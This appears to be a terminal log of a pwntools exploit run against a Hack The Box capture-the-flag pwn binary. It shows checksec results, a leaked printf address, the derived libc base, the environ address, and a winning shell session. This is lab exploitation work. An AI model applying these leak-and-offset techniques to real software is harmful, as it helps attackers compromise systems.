 [*] '/home/user/HTB_ctf/pwn_save_the_environment/environment'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib64/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/usr/lib64/ld-2.27.so': pid 830751
Leak printf: 7fe754981f70 - Printf offset: 64f70
Libc base: 7fe75491d000
Environ read addr 7fe754d0b098
Environ value 7ffc3b5cb920
[*] Switching to interactive mode
Thanks a lot for your contribution!
You found a hidden vault with resources. You are very lucky!
WIN
[*] Got EOF while reading in interactive